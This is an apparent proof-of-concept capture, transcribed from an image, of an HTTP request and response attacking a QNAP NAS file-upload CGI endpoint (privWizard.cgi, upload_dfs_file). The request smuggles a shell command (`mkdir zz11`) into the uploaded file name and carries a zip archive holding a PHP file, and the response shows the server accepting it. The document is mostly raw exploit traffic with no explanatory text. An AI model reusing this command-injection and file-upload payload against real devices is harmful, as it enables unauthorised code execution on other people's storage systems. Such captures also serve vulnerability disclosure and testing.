 1 POST /cgi-bin/priv/privWizard.cgi?sid=9k3d3yfx&wiz_func=
upload_dfs_file HTTP/1.1
2 Host: 192.168.190.240:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------309200216432780457452923916228
8 Content-Length: 446
9 Origin: http://192.168.190.240:8080
10 Connection: close
11 Referer: http://192.168.190.240:8080/cgi-bin/
12 Cookie: DESKTOP=1; nas_wfm_tree_x=200; WINDOW_MODE=1; remeber=1;
isvideoenabled=true; NAS_PW_STATUS=0; nas_1_u=YWRtaW4=;
showQuickStart=1; QT=1673271841194; NAS_USER=admin; NAS_SID=9k3d3yfx;
home=1
13
14 -----------------------------309200216432780457452923916228
15 Content-Disposition: form-data; name="fileToUpload"; filename="
"`mkdir zz11`1.zip"
16 Content-Type: application/x-zip-compressed
17
18 PK
19 Â SÕÝu..1.php<script language="php">
20 phpinfo();
21 </script>PK?
22 Â SÕÝu..$ 1.php
23 I.N «ù×*Ù H¿Øò7ÿe²ÖPKWQ
24 -----------------------------309200216432780457452923916228--
25
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 13:55:44 GMT
3 Server:
4 Content-Security-Policy: script-src 'self' 'unsafe-in
5 Content-type: text/xml
6 X-XSS-Protection: 1; mode=block
7 Strict-Transport-Security: max-age=0
8 X-Content-Type-Options: nosniff
9 Connection: close
10 Content-Length: 1303
11
12 <?xml version="1.0" encoding="UTF-8" ?>
13 <QDocRoot version="1.0">
14 <authPassed>
<![CDATA[1]]>
</authPassed>
<model>
<modelName>
<![CDATA[TS-KVM-CLD]]>
</modelName>
<internalModelName>
<![CDATA[TS-KVM]]>
</internalModelName>
<platform>
<![CDATA[TS-NASX86]]>
</platform>
<platform_ex>
<![CDATA[X86_KVM]]>
</platform_ex>
<customModelName>
<![CDATA[]]>
</customModelName>
<displayModelName>